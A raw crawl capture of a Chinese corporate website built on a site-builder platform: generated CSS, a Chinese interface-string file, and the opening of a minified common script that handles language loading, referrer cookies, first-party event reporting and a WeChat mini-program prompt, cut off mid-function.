.6s}#c_new_list_191-17652802619191 .e_container-2:hover .e_text-11{display-radio:1;color:rgba(218,0,0,1)}#c_new_list_191-17652802619191 .e_text-19{line-height:normal;font_radio:2;display-radio:1;text-align:center;color:rgba(44,44,44,1);font-size:38px;font-weight:bold}#c_new_list_191-17652802619191 .e_text-20{line-height:normal;font_radio:2;display-radio:1;text-align:center;font-size:16px;padding-top:0px;margin-top:10px;margin-bottom:40px}#c_new_list_191-17652802619191 .e_button-21{display:block;position:relative;overflow:hidden;text-align:center;box-sizing:border-box;padding:8px;background_radio:1;border_radio:1;font_radio:1;radius_radio:1;display-radio:block;margin-left:auto;margin-right:auto;width:auto;max-width:160px}#c_new_list_191-17652802619191 .e_button-21 span{display:block;width:100%;position:relative;z-index:1;outline:0;margin:0px;overflow:hidden}#c_new_list_191-17652802619191 .e_button-21::after{content:"";position:absolute;width:0;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0px}#c_new_list_191-17652802619191 .e_button-21:hover::after{opacity:1}@media screen and (max-width:768px){#c_new_list_191-17652802619191 .e_loop-1 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 2)}#c_new_list_191-17652802619191 .e_image-9{height:120px}#c_new_list_191-17652802619191 .e_container-2{margin-left:5px;margin-right:5px}#c_new_list_191-17652802619191 .e_container-10{padding:5px}#c_new_list_191-17652802619191 .e_text-19{font_radio:2;display-radio:1;font-size:30px;color:rgba(50,50,50,1);line-height:1.8;text-align:center}#c_new_list_191-17652802619191 .e_text-20{font_radio:1;display-radio:1;margin-bottom:20px;margin-top:0px}#c_new_list_191-17652802619191 .e_line-17{display:none}}@media screen and (min-width: 769px){}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_grid-1765280585647{margin-left:auto;margin-right:auto;width:100%;background_radio:2;display-radio:1;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/4b0173db-3be0-4959-b478-f37b2f68d084.jpg)}#c_grid-1765280585647 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-1765280585647 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-1765280585647 > div > .p_gridCell{float:left;position:static}#c_grid-1765280585647 > .p_gridbox.signal{min-height:inherit}#c_grid-1765280585647 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}@media screen and (max-width:768px){#c_grid-1765280585647 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-1765280585647 > .p_gridbox > .p_gridCell:nth-child(2n + 1){width:49.99%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}#c_grid-1765280585647 > .p_gridbox > .p_gridCell:nth-child(2n + 2){width:49.99%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:inherit;background:#1a47a4;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/4b0173db-3be0-4959-b478-f37b2f68d084.jpg);background-repeat:no-repeat;background-size:100% 100%}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-1765280585647 > .p_gridbox > .p_gridCell:nth-child(2n + 1){width:49.99%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}#c_grid-1765280585647 > .p_gridbox > .p_gridCell:nth-child(2n + 2){width:49.99%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:inherit}}#c_static_001-1765280605553{min-height:300px}#c_static_001-1765280605553 .e_image-1{overflow:hidden;display-radio:1;height:auto;max-height:500px}#c_static_001-1765280605553 .e_image-1 img{width:100%;height:100%;object-fit:contain}@media screen and (max-width:768px){#c_static_001-1765280605553{background_radio:2;display-radio:1;min-height:0px}}@media screen and (min-width: 769px){}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_static_001-1765280681661{min-height:300px;background_radio:2;display-radio:1;padding-top:30px;padding-left:50px;padding-right:50px;padding-bottom:30px;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/4b0173db-3be0-4959-b478-f37b2f68d084.jpg);background-repeat:no-repeat;background-size:100% 100%}#c_static_001-1765280681661 .e_text-1{line-height:normal;font_radio:2;display-radio:1;color:rgba(255,255,255,1);font-size:26px;font-weight:bold}#c_static_001-1765280681661 .e_richText-2 blockquote{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;padding:2px 0;border-style:solid;border-color:#ccc;border-width:0;padding-left:20px;padding-right:8px;border-left-width:5px}#c_static_001-1765280681661 .e_richText-2 ol{display:block;list-style-type:decimal;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:40px}#c_static_001-1765280681661 .e_richText-2 li{display:list-item;text-align:-webkit-match-parent;list-style:inherit}#c_static_001-1765280681661 .e_richText-2 ul{display:block;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:40px}#c_static_001-1765280681661 .e_richText-2 .ttsRead{color:#105850;display:none}#c_static_001-1765280681661 .e_richText-2{font_radio:2;display-radio:1;font-size:clamp(0.875rem, 0.844rem + 0.16vw, 1rem);color:rgba(255,255,255,1);line-height:1.8;text-align:left;margin-top:30px}@media screen and (max-width:768px){#c_static_001-1765280681661{background_radio:2;display-radio:1;padding-top:20px;padding-left:10px;padding-right:10px;padding-bottom:20px}}@media screen and (min-width: 769px){}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_new_list_187-17652810003220 .e_container-6{display:flex;flex-wrap:wrap;flex-direction:row;width:98%;display-radio:flex;margin-bottom:2%;transition-property:all;transition-radio:hover;transition-duration:0.5s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);background-color:#f5f5f5;background_radio:2;overflow:hidden}#c_new_list_187-17652810003220{display-radio:1;padding-top:50px;padding-bottom:50px;background_radio:2;width:auto;margin-left:auto;margin-right:auto;background-color:rgba(245,245,245,1);max-width:none}#c_new_list_187-17652810003220 .e_loop-1 .p_list{display:flex;flex-wrap:wrap;position:relative;max-width:100%}#c_new_list_187-17652810003220 .e_loop-1 .p_loopitem{flex:0 0 33.3%;position:relative}#c_new_list_187-17652810003220 .e_loop-1 .p_page{text-align:center;margin-top:25px}#c_new_list_187-17652810003220 .e_loop-1 .p_filter_wrapper{width:100%;font-size:13px}#c_new_list_187-17652810003220 .e_loop-1 .p_kv_wrapper{display:flex;flex-wrap:nowrap;line-height:40px;margin:15px 0}#c_new_list_187-17652810003220 .e_loop-1 .p_filter_key{width:70px;overflow:hidden;margin-right:10px;font-weight:bold;color:#333333;font-size:12px}#c_new_list_187-17652810003220 .e_loop-1 .p_v_item{display:inline-block;padding:0 3px;cursor:pointer;font-size:13px;color:#555555;margin-right:30px}#c_new_list_187-17652810003220 .e_loop-1 .p_active .p_fbutton{color:#fff;background-color:cornflowerblue}#c_new_list_187-17652810003220 .e_loop-1 .p_result_item{position:relative;padding:3px 20px 3px 10px;border:1px solid #ddd;border-radius:3px;margin-right:10px}#c_new_list_187-17652810003220 .e_loop-1 .p_filter_close{position:absolute;right:0;top:0;padding:3px;font-style:normal;font-size:16px;margin-top:-5px;cursor:pointer}#c_new_list_187-17652810003220 .e_loop-1 .multSelect{font-size:13px;position:relative}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .inputWrap{width:100%;min-width:100px;min-height:24px;border:1px solid #DCDFE6;border-radius:3px;position:relative;cursor:pointer;background:white}#c_new_list_187-17652810003220 .e_loop-1 .multSelect.is-invalid .inputWrap{border-color:#dc3545}#c_new_list_187-17652810003220 .e_loop-1 .multSelect ul{padding:0 5px;margin:0;padding-right:35px}#c_new_list_187-17652810003220 .e_loop-1 .multSelect ul,li{list-style:none}#c_new_list_187-17652810003220 .e_loop-1 .multSelect li{display:inline-block;background:#edf0f3;color:#92969c;padding:0px 5px;margin:1px 5px 1px 0;border-radius:5px;line-height:16px}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .multSelect-option{width:100%;border:1px solid #DCDFE6;border-radius:2px;border-top:0;max-height:200px;overflow-y:scroll;position:absolute;height:0;opacity:0;z-index:9;background:#fff}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .multSelect-option>div{line-height:24px;cursor:pointer;padding:0 10px}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .multSelect-option>div.selected{color:#409eff}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .multSelect-option>div:hover{color:#409eff;background:#f3f6f9}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .fa-close{font-style:normal;font-size:12px;padding:0 5px 0 7px}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .inputWrap>.fa svg{fill:#666;width:12px;height:12px;position:absolute;right:0;top:calc(50% - 3px)}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .inputWrap>.fa-down svg{transform:rotate(-90deg)}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .inputWrap>.fa-up svg{transform:rotate(90deg)}#c_new_list_187-17652810003220 .e_loop-1 .multSelect .placeholder{line-height:40px;padding-left:10px;color:#aaa;position:absolute;left:0;top:0}#c_new_list_187-17652810003220 .e_loop-1 .p_normal_start{display:inline;width:100px;height:40px}#c_new_list_187-17652810003220 .e_loop-1 .p_date_start{display:inline;width:105px;height:40px}#c_new_list_187-17652810003220 .e_loop-1 .p_normal_end{display:inline;width:100px;height:40px;margin-right:5px}#c_new_list_187-17652810003220 .e_loop-1 .p_date_end{display:inline;width:105px;height:40px;margin-right:5px}#c_new_list_187-17652810003220 .e_loop-1 .p_split{margin:0 5px}#c_new_list_187-17652810003220 .e_loop-1 .p_normal{margin-right:16px}#c_new_list_187-17652810003220 .e_loop-1 .p_fbutton{background-color:#007bff;border:1px solid #409EFF;text-decoration:none;color:white;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_new_list_187-17652810003220 .e_loop-1 .input-check,#c_new_list_187-17652810003220 .e_loop-1 .input-radio{margin:0 5px;vertical-align:text-top}#c_new_list_187-17652810003220 .e_loop-1 .position-left{display:flex}#c_new_list_187-17652810003220 .e_loop-1 .position-right{display:flex;flex-direction:row-reverse}#c_new_list_187-17652810003220 .e_loop-1 .position-bottom{display:flex;flex-direction:column-reverse}#c_new_list_187-17652810003220 .e_loop-1 .p_mbutton{border:1px solid #409EFF;text-decoration:none;color:#409EFF;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_new_list_187-17652810003220 .e_loop-1 .p_mbutton:after{content:"";display:none;width:16px;height:16px;background-color:#409eff;-webkit-transform:skewY(
-45deg);transform:skewY(
360deg);position:absolute;bottom:0px;right:0;z-index:1}#c_new_list_187-17652810003220 .e_loop-1 .p_mbutton::before{content:"";display:none;width:6px;height:9px;border-right:#ffffff solid 2px;border-bottom:#ffffff solid 2px;-webkit-transform:rotate(
35deg);transform:rotate(
35deg);position:absolute;bottom:5px;right:4px;z-index:2}#c_new_list_187-17652810003220 .e_loop-1 .p_active .p_mbutton::before{display:block}#c_new_list_187-17652810003220 .e_loop-1 .p_active .p_mbutton::after{display:block}#c_new_list_187-17652810003220 .e_loop-1 .p_input_match{width:100px;height:40px;padding:10px;border:1px solid #ced4da;border-radius:3px}#c_new_list_187-17652810003220 .e_loop-1 .p_filter_result{display:none}#c_new_list_187-17652810003220 .e_loop-1 .p_contclear{cursor:pointer;display:none}#c_new_list_187-17652810003220 .e_loop-1 .swiper-container{padding-bottom:30px}#c_new_list_187-17652810003220 .e_loop-1 .p_imgwrapper{width:80px;height:100px;overflow:hidden}#c_new_list_187-17652810003220 .e_loop-1 .p_imgtitle{display:flex;justify-content:center;flex-wrap:nowrap;margin:0 auto;line-height:20px}#c_new_list_187-17652810003220 .e_loop-1 .p_imgwrapper img{width:100%;object-fit:cover}#c_new_list_187-17652810003220 .e_loop-1 .p_active .p_imgwrapper{border:1px solid #409eff}#c_new_list_187-17652810003220 .e_loop-1 .p_inputRangeSearch{padding:7px 12px;background:#007bff;color:white;font-size:14px;font-style:normal}#c_new_list_187-17652810003220 .e_loop-1 .p_inputSearch{padding:0px 17px;background:#007bff;color:white;font-size:14px;font-style:normal;height:40px;display:inline-block;vertical-align:middle;border-radius:5px;margin-left:10px}#c_new_list_187-17652810003220 .e_loop-1 .p_categoryActive{color:#409EFF}#c_new_list_187-17652810003220 .e_loop-1{display-radio:1;width:90%;margin-left:auto;margin-right:auto;max-width:1200px}#c_new_list_187-17652810003220 .e_container-6 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_187-17652810003220 .e_container-6 .cbox-6-0{flex:0 0 35%;padding:15px}#c_new_list_187-17652810003220 .e_container-7{display:flex;flex-wrap:wrap;flex-direction:row;width:96%;display-radio:flex;margin-left:auto;margin-right:auto;max-width:none;min-width:0px}#c_new_list_187-17652810003220 .e_container-7 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_187-17652810003220 .e_text-8{display-radio:-webkit-box;font_radio:2;width:94%;margin-left:auto;margin-right:auto;font-size:15px;font-family:Microsoft YaHei;color:rgba(149,149,149,1);-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;line-height:1.5;margin-top:15px}#c_new_list_187-17652810003220 .e_text-9{line-height:normal;display-radio:-webkit-box;font_radio:2;font-size:16px;font-family:Microsoft YaHei;color:rgba(0,0,0,1);font-weight:normal;margin-top:0px;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;transition-property:all;transition-duration:0.5s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1)}#c_new_list_187-17652810003220 .e_container-10{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex}#c_new_list_187-17652810003220 .e_container-10 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_list_187-17652810003220 .e_container-10 .cbox-10-0{flex:0 0 25px}#c_new_list_187-17652810003220 .e_container-10 .cbox-10-1{align-self:center}#c_new_list_187-17652810003220 .e_timeFormat-11{display-radio:1;font_radio:2;min-height:0px;font-size:13px;color:rgba(190,190,190,1);line-height:1;font-family:Arial}#c_new_list_187-17652810003220 .e_image-12{overflow:hidden;display-radio:1;width:20px;height:30px;min-width:0px;padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px}#c_new_list_187-17652810003220 .e_image-12 img{width:100%;height:100%;object-fit:contain;overflow:hidden}#c_new_list_187-17652810003220 .e_image-13{overflow:hidden;display-radio:1;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;max-height:none;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;height:115px}#c_new_list_187-17652810003220 .e_image-13 img{width:100%;height:100%;object-fit:fill;transform:scale(1);transition:all 0.5s;overflow:hidden}#c_new_list_187-17652810003220 .e_container-6:hover .e_image-13 img{transform:scale(1.1)}#c_new_list_187-17652810003220 .e_container-6:hover .e_text-9{display-radio:1;color:#104a90}#c_new_list_187-17652810003220 .e_container-6 .cbox-6-1{padding-top:10px;padding-bottom:0px}#c_new_list_187-17652810003220 .e_text-14{line-height:normal;font_radio:2;display-radio:1;text-align:center;font-size:16px;padding-top:0px;margin-top:10px;margin-bottom:40px}#c_new_list_187-17652810003220 .e_text-16{line-height:normal;font_radio:2;display-radio:1;text-align:center;color:rgba(44,44,44,1);font-size:38px;font-weight:bold}#c_new_list_187-17652810003220 .e_button-17{display:block;position:relative;overflow:hidden;text-align:center;box-sizing:border-box;padding:8px;background_radio:1;border_radio:1;font_radio:1;radius_radio:1;display-radio:block;margin-left:auto;margin-right:auto;width:auto;max-width:160px}#c_new_list_187-17652810003220 .e_button-17 span{display:block;width:100%;position:relative;z-index:1;outline:0;margin:0px;overflow:hidden}#c_new_list_187-17652810003220 .e_button-17::after{content:"";position:absolute;width:0;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0px}#c_new_list_187-17652810003220 .e_button-17:hover::after{opacity:1}@media screen and (max-width:768px){#c_new_list_187-17652810003220 .e_loop-1 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 1)}#c_new_list_187-17652810003220 .e_text-9{font-size:14px;font-weight:100}#c_new_list_187-17652810003220 .e_container-10{display:none}#c_new_list_187-17652810003220 .e_container-6{display-radio:1;width:100%}#c_new_list_187-17652810003220 .e_image-13{display-radio:1;height:auto}#c_new_list_187-17652810003220 .e_container-6 .cbox-6-0{flex:0 0 100%}#c_new_list_187-17652810003220 .e_container-6 .cbox-6-1{flex:0 0 100%;padding-top:0px}#c_new_list_187-17652810003220 .e_text-8{font-size:13px;font_radio:2;display-radio:1;width:auto;padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:20px;display:none}#c_new_list_187-17652810003220 .e_container-7{display-radio:1;width:auto;padding-left:15px;padding-right:15px;background_radio:1;padding-bottom:15px}#c_new_list_187-17652810003220{background_radio:1;display-radio:1;padding-top:30px;padding-bottom:30px}#c_new_list_187-17652810003220 .e_text-14{font_radio:1;display-radio:1;margin-bottom:20px;margin-top:0px}#c_new_list_187-17652810003220 .e_text-16{font_radio:2;display-radio:1;font-size:30px;color:rgba(50,50,50,1);line-height:1.8;text-align:center}}@media screen and (min-width: 769px){#c_new_list_187-17652810003220 .e_loop-1 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 2)}}@media screen and (max-width: 1024px) and (min-width: 769px){}


--- FILE ---
content_type: application/javascript
request_url: http://www.popmatte.com/npublic/commonjs/language/zh_CN.min.js?instance=new2025120821552882173&viewType=p&siteType=oper&v=1765336069000
body_size: 5843
content:
"use strict";window.i18n={service_alww:"阿里旺旺",service_alwwe:"阿里旺旺E客服",service_wx:"微信",service_szmp:"数字名片",service_sys:"手机扫一扫在线联系我们",service_fkz:"客服组",service_zxkf:"在线客服",service_kfrx:"客服热线",service_fwsj:"服务时间",service_rx:"热线",service_sj:"时间",service_yx:"邮箱",form_noEmail:"邮件地址不能为空",form_invalidFormat:"格式错误",form_noCode:"验证码不能为空",form_invalidEmail:"邮箱格式不正确",form_second:"40秒后再次获取",form_failCode:"验证码发送失败",form_sendEmailCode:"发送邮件验证码",form_agreement:"请先阅读并接受条款及条件",form_submitFail:"提交失败，请稍后再试",form_noMobile:"手机号不能为空",form_sendMobileCode:"发送短信验证码",form_decimal:"小数允许",form_noDatasource:"未设置数据源",form_selectData:"请选择数据",form_action:"操作",form_select:"选择",form_allCategory:"全部分类",form_selectCategory:"请选择分类",form_fileLimit:"文件限制上传",form_notAllowed:"不允许上传此类型文件",form_alreadyExist:"已存在队列",form_file:"文件",form_beyond:"超出",form_limit:"限制",form_imgLimit:"图片限制上传",form_img:"图片",form_videoLimit:"视频限制上传",form_video:"视频",form_remove:"移除",form_invalidMobile:"手机号格式不正确",form_formulaError:"计算错误",longbow_loading:"加载中...",longbow_agin:"再试一次",longbow_bar:"向右滑动",longbow_refresh:"刷新",longbow_fail:"加载失败",longbow_title:"安全验证",purchase_success:"加购成功",purchase_failed:"加购失败",collection_success:"收藏成功",collection_failed:"收藏失败",collected:"已收藏",register_mobile:"手机",register_mobilePrompt:"手机号可作为登录账号",register_account:"用户名",register_accountPrompt:"登录账号",register_email:"邮箱",register_emailPrompt:"邮箱可作为登录账号",register_password:"密码",register_passwordPrompt:"用户登录密码",register_head:"头像",register_headPrompt:"用户头像",register_nick:"昵称",register_nickPrompt:"用户昵称",register_name:"姓名",register_namePrompt:"用户姓名",register_clickUpload:"点击上传",pl_title:"标题",pl_content:"提示",pl_cancel:"取消",pl_confirm:"确定",floatShoppingCart_suc:"删除成功",floatShoppingCart_tip:"提示",productList_collection:"收藏成功",productList_collected:"已收藏",productList_collectFail:"收藏失败",productList_cart:"加购成功",productList_cartFail:"加购失败",captcha_click:"请依次点击",captcha_clickSuc:"验证成功",captcha_clickfail:"验证失败，请重新验证",float_empty:"请选择内容",sceneBtn_full:"内容已满，请删除后再添加！",loopFocus_jumpTo:"前往",loopFocus_page:"页",logSuc:"登录成功",logErr:"用户名/手机/邮箱与密码不匹配，请重新输入",phoneErr:"手机号与验证码不匹配，请重新输入",emailErr:"邮箱与验证码不匹配，请重新输入",sysErr:"对不起系统异常请稍后再试",getCode:"获取验证码",codetoPhone:"验证码已发送至手机",codetoEmail:"验证码已发送至邮箱",codeFill:"验证码发送失败，请稍后再试",reSend:"X 秒后重新获取",codeErr:"验证码错误或已失效",phoneFormaterro:"手机格式不正确",emailFormaterro:"邮箱格式不正确",accountNot:"此账号不存在",noAccount:"请输入用户名/手机/邮箱",noPassword:"请输入密码",npMobile:"请输入手机号",noMObileCode:"请输入短信验证码",noEmail:"请输入邮箱",noEmailCode:"请输入邮箱验证码",sms_no:"该功能暂不可用",sms_title:"在线咨询",sms_send:"发送",sms_placeholder:"请输入内容",sms_tolong:"文字过长，无法发送",sms_empty:"不能发送空白消息",sms_fail:"消息发送失败",sms_dk:"会话已断开，发送消息重新连接",sms_mobil:"手机",sms_email:"邮箱",sms_nickname:"姓名",sms_name:"公司",sms_address:"地址",sms_submit:"提交",sms_error1:"[系统消息]您的信息已提交过，无需重复提交。",sms_error2:"请输入内容",sms_success:"提交成功",sms_card:"名片推荐",sms_recommend:"为您推荐",sms_resolved:"已解决",sms_unresolved:"未解决",sms_change:"换一换",sms_resource:"引用资源",sms_reply:"正在回答中...",close:"关闭",md_title:"请选择购买方式？",md_btn1:"免登购买",md_btn2:"会员登录购买",cannotUpload:"暂时无法上传",form_mgc:"内容包含敏感词",form_prompt039:"提交时间不在时间段范围内",form_prompt040:"您好，(A)(B)之内只能提交(C)次，请勿重复提交！",form_prompt041:"您好，非会员暂时不能提交，请登录会员后进行提交！",form_m:"分钟",form_h:"小时",form_d:"天",mailSubject:"询盘邮件",order_moq:"再选{0}个可下单",ncaptchaWrong:"图形验证码错误",ncaptchaEmpty:"请先输入图形验证码",slideTip:"向右滑动完成验证",slideTitle:"请完成安全验证",slideSuccess:"{0}s验证成功",ncaptchaSuccess:"验证成功",ncaptchaFail:"验证失败",clickPrompt:"请依次点击【{0}】",memberLevelErr:"会员等级不匹配，请联系管理员",aiSearch:"AI搜索",memberCenter:"会员中心",memberNum:"会员号",quickOperation:"快捷操作",myProfile:"我的资料",myOrder:"我的订单",myFavorite:"我的收藏",myService:"我的服务",quickConsult:"立即咨询",loginMore:"登录后享受更多会员服务",toLogin:"去登录",viewHistory:"查看历史会话",loginMember:"登录会员",loginMore2:"可享受更多专属服务和优惠",relatedQuestions:"相关问题",transfering:"正在为您转接中...",transfered:"目前人工坐席繁忙，您也可以按以下方式直接联系。",humanAgents:"目前人工坐席繁忙，请留下您的联系方式，我们将第一时间联系您。"};

--- FILE ---
content_type: application/javascript
request_url: http://www.popmatte.com/npublic/commonjs/common.min.js?instance=new2025120821552882173&viewType=p&v=1765336069000&siteType=oper
body_size: 16927
content:
"use strict";function ownKeys(t,e){var n,a=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)),a}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(n),!0).forEach(function(e){_defineProperty(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var smsFlag=!1,smsShowFun=null,hasScroll=!1,isWeixin=function(){return"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)},$t=function(e){return e},interwords=("local"==__ce.env?"http://"+tenant.makeDomain:"")+"/npublic/commonjs/language/"+("hn"==tenant.language?"es":tenant.language)+".js";$require([interwords],function(){$t=function(e,t){var n=window.i18n[e]||"";return t&&0<t.length&&t.forEach(function(e,t){n=n.replace("{"+t+"}",e)}),n||e}}),$(function(){window.pageObj&&1==window.pageObj.isHomePage&&gray(),"portal-saas-mall"!=tenant.unittype&&(festival(),smartServiceInit()),268516!=tenant.tenantId&&"portal-saas-mall"!=tenant.unittype&&preventFish(),isWeixin()&&"portal-saas-mall"!=tenant.unittype&&wxShare(),"miniprogram"===window.__wxjs_environment&&$require(["/npublic/commonjs/jweixin/jweixin.js","pl_util"],function(){wx.miniProgram.postMessage({data:{shareTitle:encodeURIComponent(document.title),shareDesc:getmeta("description"),shareUrl:encodeURIComponent(location.href)}})}),accessLimit(),wxPoint(),ttsPlay();var e=$.getSearch();e.openId&&sessionStorage.setItem("sdkOpenId",e.openId);window.pageObj&&-1<["199391","244822","202597"].indexOf(window.pageObj.appId)&&"3"==window.pageObj.pageType&&customMd(),setReferrer()});var setReferrer=function(){var t,e,n=document.referrer;!n||(t=n.split("//")[1].split("/")[0])!=location.hostname&&(e={referrer:n},-1<location.href.indexOf("?")&&(e.sem=location.href.split("?")[1]),(n=[{name:"百度",key:"baidu.com"},{name:"Google",key:"google.com"},{name:"搜狗",key:"sogou.com"},{name:"Yahoo",key:"yahoo.com"},{name:"中国雅虎",key:"yahoo.cn"},{name:"搜搜",key:"soso.com"},{name:"有道",key:"youdao.com"},{name:"狗狗搜索",key:"gougou.com"},{name:"Bing",key:"bing.com"},{name:"360搜索",key:"so.com"},{name:"即刻搜索",key:"jike.com"},{name:"奇虎搜索",key:"qihu.com"},{name:"一淘搜索",key:"etao.com"},{name:"搜酷",key:"soku.com"},{name:"宜搜",key:"easou.com"},{name:"UC搜索",key:"uc.cn"},{name:"好搜",key:"haosou.com"},{name:"神马搜索",key:"sm.cn"},{name:"中国搜索",key:"chinaso.com"},{name:"头条",key:"toutiao.com"},{name:"夸克搜索",key:"quark.cn"}].find(function(e){return-1<t.indexOf(e.key)}))&&(e=Object.assign(e,n),setCookie("setReferrer",JSON.stringify(e))))},customMdEvent=function(){function e(e,t){var n;sessionStorage.getItem("sdkSessionId")||(n=(new Date).getTime(),sessionStorage.setItem("sdkSessionId",n));var a={appCode:window.pageObj&&window.pageObj.appId||"",dsId:window.pageObj&&window.pageObj.contentType||"",dataId:window.pageObj&&window.pageObj._detailId||"",channel:$.getTerminal(),type:e,userOpenId:sessionStorage.getItem("sdkOpenId")||"",deviceType:$.detectOS(),sessionId:sessionStorage.getItem("sdkSessionId")||""},o="/fwebapi/visitor/digitalCard/event/report";2==t?(t=new Blob([JSON.stringify(a)],{type:"application/json"}),navigator.sendBeacon("/nportal"+o,t)):$require(["cmsAjax"],function(e){e.cmsAjax.postJson(o,a).then(function(e){})})}e(1),$("body").on("click","[roleBtn='tel']",function(){e(2)}),$("body").on("click","[roleBtn='wechat']",function(){e(4)}),$("body").on("click","[roleBtn='contacts']",function(){e(5)}),$("body").on("click","[roleBtn='gohome']",function(){e(3)}),$("body").on("click","[roleBtn='vcard']",function(){e(6)}),window.addEventListener("pagehide",function(){e(-1,2)})},customMd=function(){$require(["cmsAjax"],function(e){e.cmsAjax.get("/fwebapi/visitor/digitalCard/getWxMiniInfo").then(function(e){e&&e.data&&1==e.data.enabled&&"miniprogram"===window.__wxjs_environment&&wx.miniProgram&&!sessionStorage.getItem("sdkOpenId")&&($("body").append('<div class="wechatPrompt" style="position: fixed;bottom: 0;left: 0;z-index: 9999999;background: #000;color: #fff;width: 100%;padding: 10px 10px 10px 40px;display: flex;align-items: center;justify-content: space-between;">\n                        <svg t="1756955291832" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5940" width="128" height="128" style="position: absolute;left: 10px;top: 50%;transform: translateY(-50%);color: #f00;margin: 0;"><path d="M512 56.888889C261.688889 56.888889 56.888889 261.688889 56.888889 512s204.8 455.111111 455.111111 455.111111 455.111111-204.8 455.111111-455.111111-204.8-455.111111-455.111111-455.111111m0 853.333333c-221.866667 0-398.222222-176.355556-398.222222-398.222222s176.355556-398.222222 398.222222-398.222222 398.222222 176.355556 398.222222 398.222222-176.355556 398.222222-398.222222 398.222222" p-id="5941"></path><path d="M512 682.666667c-17.066667 0-28.444444 5.688889-39.822222 17.066666-11.377778 11.377778-17.066667 22.755556-17.066667 39.822223 0 17.066667 5.688889 28.444444 17.066667 39.822222 11.377778 11.377778 22.755556 17.066667 39.822222 17.066666 17.066667 0 28.444444-5.688889 39.822222-17.066666 11.377778-11.377778 17.066667-22.755556 17.066667-39.822222 0-17.066667-5.688889-28.444444-17.066667-39.822223-11.377778-11.377778-22.755556-17.066667-39.822222-17.066666z m-51.2-455.111111l17.066667 409.6h62.577777L563.2 227.555556H460.8z" p-id="5942"></path></svg>\n                        <p style="flex: 0 0 calc(100% - 120px);font-size: 12px;color: #ddd;">该网页需获取个人信息才可使用完整服务，建议授权使用完整服务。</p>\n                        <a href="javascript:;" style="flex: 0 0 100px;">使用完整服务 &gt;</a>\n                    </div>'),$(".wechatPrompt a").on("click",function(){var e="/pages/getUserData/index?detailUrl="+encodeURIComponent(location.href);wx.miniProgram.navigateTo({url:e})})),customMdEvent()}).catch(function(){customMdEvent()})})};function ttsPlay(){var e=$("[ttsPlay]");0<e.length&&e.each(function(e,t){var 